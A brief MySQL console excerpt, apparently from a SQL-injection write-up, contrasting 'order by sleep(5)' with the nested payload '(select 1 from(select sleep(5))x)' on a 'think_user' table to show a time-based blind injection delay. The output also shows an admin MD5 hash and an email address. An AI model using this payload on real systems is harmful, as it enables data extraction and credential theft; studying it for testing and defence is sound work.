 mysql> SELECT * FROM `think_user` where id=1 order by sleep(5);
+----+----------+----------------------------------+-------------------+
| id | username | password | email |
+----+----------+----------------------------------+-------------------+
| 1 | admin | 21232f297a57a5a743894a0e4a801fc3 | 2461805286@qq.com |
+----+----------+----------------------------------+-------------------+
1 row in set (0.00 sec)
mysql> SELECT * FROM `think_user` where id=1 order by (select 1 from(select sleep(5))x);
+----+----------+----------------------------------+-------------------+
| id | username | password | email |
+----+----------+----------------------------------+-------------------+
| 1 | admin | 21232f297a57a5a743894a0e4a801fc3 | 2461805286@qq.com |
+----+----------+----------------------------------+-------------------+
1 row in set (5.00 sec)